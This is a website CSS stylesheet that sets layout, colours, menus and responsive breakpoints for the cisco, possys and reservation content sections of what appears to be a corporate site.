.ciscoBox .cisco-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/cisco-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.ciscoBox .cisco-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.ciscoBox .cisco-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.5; }
.ciscoBox .cisco-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.ciscoBox .cisco-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.ciscoBox .cisco-lay .contlist .one-txts .list li { margin-bottom:10px; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.ciscoBox .cisco-lay .contlist .one-txts strong { font-weight:700; }
.ciscoBox .cisco-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.ciscoBox .cisco-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.ciscoBox .cisco-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist.modea .one-txts:before { display:none; }
.ciscoBox .txts-row { padding:5px 0 15px; position:relative; }
.ciscoBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.ciscoBox .txts-row .col-l { float:left; width:50%; }
.ciscoBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.ciscoBox .txts-pic { margin:15px 0; }
.ciscoBox img { display:block; margin:0 auto; max-width:100%; border-radius:12px; overflow:hidden; }
.ciscoBox.cisco1 { background-color:#B8D1F3; }
.ciscoBox.cisco1 .container { padding-top:40px; }
.ciscoBox.cisco1 .cisco-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.ciscoBox.cisco1 .cisco-lay .contlist.modea .one-name:before { background-color:#294CA8; }
.ciscoBox.cisco2 { background-color:#FFE0EB; }
.ciscoBox.cisco2 .cisco-lay .bigtit { background-color:#DD3374; }
.ciscoBox.cisco2 .cisco-lay .bigtitdot:before { border-right-color:#981B4A; }
.ciscoBox.cisco2 .cisco-lay .bigtitdot:after { border-left-color:#981B4A; }
.ciscoBox.cisco2 .cisco-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.ciscoBox.cisco2 .cisco-lay .contlist.modea .one-name:before { background-color:#DD3374; }
.ciscoBox.cisco3 { background-color:#DAD6E6; }
.ciscoBox.cisco3 .cisco-lay .bigtit { background-color:#443284; }
.ciscoBox.cisco3 .cisco-lay .bigtitdot:before { border-right-color:#330066; }
.ciscoBox.cisco3 .cisco-lay .bigtitdot:after { border-left-color:#330066; }
.ciscoBox.cisco3 .cisco-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.ciscoBox.cisco3 .cisco-lay .contlist.modea .one-name:before { background-color:#443284; }
.ciscoBox.cisco4 { background-color:#FFDFBF; }
.ciscoBox.cisco4 .cisco-lay .bigtit { background-color:#FD9704; }
.ciscoBox.cisco4 .cisco-lay .bigtitdot:before { border-right-color:#D96D00; }
.ciscoBox.cisco4 .cisco-lay .bigtitdot:after { border-left-color:#D96D00; }
.ciscoBox.cisco4 .cisco-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.ciscoBox.cisco4 .cisco-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.ciscoBox.cisco5 { background-color:#BFDFFF; }
.ciscoBox.cisco5 .cisco-lay .bigtit { background-color:#259DF3; }
.ciscoBox.cisco5 .cisco-lay .bigtitdot:before { border-right-color:#294CA8; }
.ciscoBox.cisco5 .cisco-lay .bigtitdot:after { border-left-color:#294CA8; }
.ciscoBox.cisco5 .cisco-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.ciscoBox.cisco5 .cisco-lay .contlist.modea .one-name:before { background-color:#259DF3; }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .ciscoBox .container { padding:.6rem .5rem; width:auto; }
    .ciscoBox .cisco-lay .bigtit { padding:.2rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:.35rem; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
}
@media only screen and (max-width:768px) {
    .ciscoBox .container { padding:.6rem .4rem; width:auto; }
    .ciscoBox.cisco1 .container { padding-top:.45rem; }
    .ciscoBox .cisco-lay { padding:.3rem 0 .4rem; }
    .ciscoBox .cisco-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:.35rem; }
    .ciscoBox .cisco-lay .bigtitdot:before,
    .ciscoBox .cisco-lay .bigtitdot:after { top:-.5rem; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
    .ciscoBox .cisco-lay .contlist .one-txts .list,
    .ciscoBox .cisco-lay .contlist .one-txts .listnum,
    .ciscoBox .cisco-lay .contlist .one-txts p { font-size:14px; }
    .ciscoBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
    .ciscoBox .txts-row .col-l { float:none; width:100%; }
}
@media only screen and (max-width:414px) {
    .ciscoBox .container { padding:1rem .4rem; width:auto; }
    .ciscoBox.cisco1 .container { padding-top:.6rem; }
    .ciscoBox .cisco-lay { padding:.4rem 0 .4rem; }
    .ciscoBox .cisco-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:20px; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
    .ciscoBox .cisco-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
    .ciscoBox .cisco-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
    .ciscoBox .cisco-lay .contlist .one-txts:before { left:14px; width:1px; }
    .ciscoBox .cisco-lay .contlist .one-txts { padding:5px 10px 0 32px; }
    .ciscoBox .cisco-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
    .ciscoBox .cisco-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
    .ciscoBox .cisco-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
    .ciscoBox .cisco-lay .contlist .one-txts .list li { margin-bottom:15px; }
}

/* possys: menu */
.possysAboutMenuBox { background:url(../images/possys-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.possysAboutMenuBox .container { padding:50px 60px; }
.possysMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.possysMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.possysMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.possysMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/possys-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.possysMenu li a:hover,
.possysMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.possysMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.possysMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.possysMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.possysMenu.forEN li a:hover,
.possysMenu.forEN li a:focus { font-weight:400; }
.possysMenu.forEN li a .pos span { font-size:24px; }
.possysMenu li a.a1 { }
.possysMenu li a.a1:hover,
.possysMenu li a.a1:focus { }
.possysMenu li a.a2 { background-image: url(../images/possys-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.possysMenu li a.a2:hover,
.possysMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.possysMenu li a.a3 { background-image: url(../images/possys-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.possysMenu li a.a3:hover,
.possysMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.possysMenu li a.a4 { background-image: url(../images/possys-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.possysMenu li a.a4:hover,
.possysMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.possysMenu li a.a5 { background-image: url(../images/possys-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.possysMenu li a.a5:hover,
.possysMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .possysAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.possysMenu li { padding:5px; }
    .possysMenu li a { height:.75rem; line-height: 1; }
    .possysMenu li a .pos span { font-size:.22rem;  }
    .possysMenu.forEN li a { height:1rem; }
    .possysMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .possysAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .possysMenu li { padding:5px; }
    .possysMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
    .possysMenu li a .pos span { font-size:.24rem; }
    .possysMenu.forEN li a { height:1.2rem; }
    .possysMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .possysAboutMenuBox { background-size:100% 4rem; }
    .possysMenu li { padding:3px; }
    .possysMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .possysMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .possysMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .possysMenu.forEN li a { height:1.8rem; }
    .possysMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.possysBox { margin-bottom:0; overflow:hidden; position:relative; }
.possysBox .container { padding:70px 60px; }
.possysBox .possys-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.possysBox .possys-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.possysBox .possys-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.possysBox .possys-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.possysBox .possys-lay .bigtitdot { position:relative; z-index:5; }
.possysBox .possys-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.possysBox .possys-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.possysBox .possys-lay .content { margin-bottom:20px; padding:0;  }
.possysBox .possys-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.possysBox .possys-lay .conttit:first-child { margin-top: 0; }
.possysBox .possys-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.possysBox .possys-lay .contentsbox { position: relative; width: 100%; }
.possysBox .possys-lay .contentsbox .layer { }
.possysBox .possys-lay .contentsbox .container { padding: 0; width: 100%; }
.possysBox .possys-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.possysBox .possys-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.possysBox .possys-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.possysBox .possys-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.possysBox .possys-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.possysBox .possys-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one { overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/possys-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.possysBox .possys-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.possysBox .possys-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.possysBox .possys-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.possysBox .possys-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.possysBox .possys-lay .contlist .one-txts .list li { margin-bottom:10px; }
.possysBox .possys-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.possysBox .possys-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.possysBox .possys-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.possysBox .possys-lay .contlist .one-txts strong { font-weight:700; }
.possysBox .possys-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.possysBox .possys-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.possysBox .possys-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist.modea .one-txts:before { display:none; }
.possysBox .txts-row { padding:5px 0 15px; position:relative; }
.possysBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.possysBox .txts-row .col-l { float:left; width:50%; }
.possysBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.possysBox .txts-pic { margin:15px 0; }
.possysBox img { display:block; margin:0 auto; max-width:100%; }

.possysBox.possys1 { background-color:#B8D1F3; }
.possysBox.possys1 .container { padding-top:40px; }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.possysBox.possys1 .possys-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.possysBox.possys1 .possys-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.possysBox.possys2 { background-color:#FFE0EB; }
.possysBox.possys2 .possys-lay .bigtit { background-color:#DD3374; }
.possysBox.possys2 .possys-lay .bigtitdot:before { border-right-color:#981B4A; }
.possysBox.possys2 .possys-lay .bigtitdot:after { border-left-color:#981B4A; }
.possysBox.possys2 .possys-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.possysBox.possys2 .possys-lay .conttit:before { background-color:#DD3374; }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.possysBox.possys2 .possys-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.possysBox.possys2 .possys-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.possysBox.possys3 { background-color:#DAD6E6; }
.possysBox.possys3 .possys-lay .bigtit { background-color:#443284; }
.possysBox.possys3 .possys-lay .bigtitdot:before { border-right-color:#330066; }
.possysBox.possys3 .possys-lay .bigtitdot:after { border-left-color:#330066; }
.possysBox.possys3 .possys-lay .conttit { color:#443284; background-color:#F3EFFF; }
.possysBox.possys3 .possys-lay .conttit:before { background-color:#443284; }
.possysBox.possys3 .possys-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.possysBox.possys3 .possys-lay .contlist.modea .one-name:before { background-color:#443284; }

.possysBox.possys4 { background-color:#FFDFBF; }
.possysBox.possys4 .possys-lay .bigtit { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .bigtitdot:before { border-right-color:#D96D00; }
.possysBox.possys4 .possys-lay .bigtitdot:after { border-left-color:#D96D00; }
.possysBox.possys4 .possys-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.possysBox.possys4 .possys-lay .conttit .one-name:before { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.possysBox.possys4 .possys-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .contlist .one-txts p strong { }

.possysBox.possys5 { background-color:#BFDFFF; }
.possysBox.possys5 .possys-lay .bigtit { background-color:#259DF3; }
.possysBox.possys5 .possys-lay .bigtitdot:before { border-right-color:#294CA8; }
.possysBox.possys5 .possys-lay .bigtitdot:after { border-left-color:#294CA8; }
.possysBox.possys5 .possys-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.possysBox.possys5 .possys-lay .conttit:before { background-color:#259DF3; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.possysBox.possys5 .possys-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.possysBox.possys5 .possys-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .possysBox .container { padding:.6rem .5rem; width:auto; }
    .possysBox .possys-lay .bigtit { padding:.2rem .5rem; }
    .possysBox .possys-lay .bigtit h2 { font-size:.35rem; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0;  }

    .possysBox .possys-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .possysBox .possys-lay .contlist { margin: 0 .6666rem; }
    .possysBox .possys-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .possysBox .possys-lay .contentsbox .layer .col .txt { font-size:16px; }
    .possysBox .possys-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
}
@media only screen and (max-width:768px) {
    .possysBox .container { padding:.6rem .4rem; width:auto; }
    .possysBox .possys-lay .bigtit h2 { font-size:.35rem; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .possysBox .possys-lay .conttit { margin: 0 .4768rem 12px; }
    .possysBox .possys-lay .contlist { margin: 0 .6666rem; }
    .possysBox .possys-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .possysBox .possys-lay .contentsbox .layer .col:first-child:before { display: none; }
    .possysBox .possys-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .possysBox.possys2 .possys-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }


}
@media only screen and (max-width:414px) {
    .possysBox .container { padding:1rem .4rem; width:auto; }
    .possysBox .possys-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .possysBox .possys-lay .bigtit h2 { font-size:20px; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0 0;  }

}
.toptitlebox .bg.reservation-banner-bg { background-image:url(https://www.seapointcorp.com/wp-content/uploads/2019/01/bg-03civ.jpg); }
.toptitlebox .bg.reservation-banner-bg .title { background-color: rgba(221,51,116,.7); }

/* reservation: menu */
.reservationTitextMenuBox { background:url(../images/reservation-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.reservationTitextMenuBox .container { padding:50px 60px; }
.reservationTitextMenuBox .titextbox { margin: 0 auto; }
.reservationTitextMenuBox .titextbox .container { padding:50px 60px 0 60px; }
.reservationTitextMenuBox .titextbox .title { margin: 0; }
@media only screen and (max-width: 1200px) and (min-width: 768px){
    .reservationTitextMenuBox .container { padding:.6rem .5rem; width:auto; }
}
.reservationMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.reservationMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.reservationMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.reservationMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/reservation-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.reservationMenu li a:hover,
.reservationMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.reservationMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.reservationMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.reservationMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.reservationMenu.forEN li a:hover,
.reservationMenu.forEN li a:focus { font-weight:400; }
.reservationMenu.forEN li a .pos span { font-size:24px; }
.reservationMenu li a.a1 { }
.reservationMenu li a.a1:hover,
.reservationMenu li a.a1:focus { }
.reservationMenu li a.a2 { background-image: url(../images/reservation-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.reservationMenu li a.a2:hover,
.reservationMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.reservationMenu li a.a3 { background-image: url(../images/reservation-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.reservationMenu li a.a3:hover,
.reservationMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.reservationMenu li a.a4 { background-image: url(../images/reservation-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.reservationMenu li a.a4:hover,
.reservationMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.reservationMenu li a.a5 { background-image: url(../images/reservation-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.reservationMenu li a.a5:hover,
.reservationMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .reservationAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.reservationMenu li { padding:5px; }
    .reservationMenu li a { height:.75rem; line-height: 1; }
    .reservationMenu li a .pos span { font-size:.22rem;  }
    .reservationMenu.forEN li a { height:1rem; }
    .reservationMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .reservationAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .reservationMenu li { padding:5px; }
    .reservationMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
    .reservationMenu li a .pos span { font-size:.24rem; }
    .reservationMenu.forEN li a { height:1.2rem; }
    .reservationMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .reservationAboutMenuBox { background-size:100% 4rem; }
    .reservationMenu li { padding:3px; }
    .reservationMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .reservationMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .reservationMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .reservationMenu.forEN li a { height:1.8rem; }
    .reservationMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.reservationBox { margin-bottom:0; overflow:hidden; position:relative; }
.reservationBox .container { padding:70px 60px; }
.reservationBox .reservation-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.reservationBox .reservation-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.reservationBox .reservation-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.reservationBox .reservation-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.reservationBox .reservation-lay .bigtitdot { position:relative; z-index:5; }
.reservationBox .reservation-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.reservationBox .reservation-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.reservationBox .reservation-lay .content { margin-bottom:20px; padding:0;  }
.reservationBox .reservation-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:1; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .conttit:first-child { margin-top: 0; }
.reservationBox .reservation-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.reservationBox .reservation-lay .contentsbox { position: relative; width: 100%; }
.reservationBox .reservation-lay .contentsbox .layer { }
.reservationBox .reservation-lay .contentsbox .container { padding: 0; width: 100%; }
.reservationBox .reservation-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.reservationBox .reservation-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.reservationBox .reservation-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.reservationBox .reservation-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.reservationBox .reservation-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }
.reservationBox .reservation-lay .contentsbox .layer .fulltxt { margin:10px 10px; font-size: 18px; line-height: 1.2; }

.reservationBox .reservation-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one { overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/reservation-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.reservationBox .reservation-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.reservationBox .reservation-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.reservationBox .reservation-lay .contlist .one-txts i.s { display: inline-block; width:1em; height: 1em; background: url("../images/reservation-dot-rd.png") no-repeat 0 0; background-size: 80% auto; }
.reservationBox .reservation-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.reservationBox .reservation-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
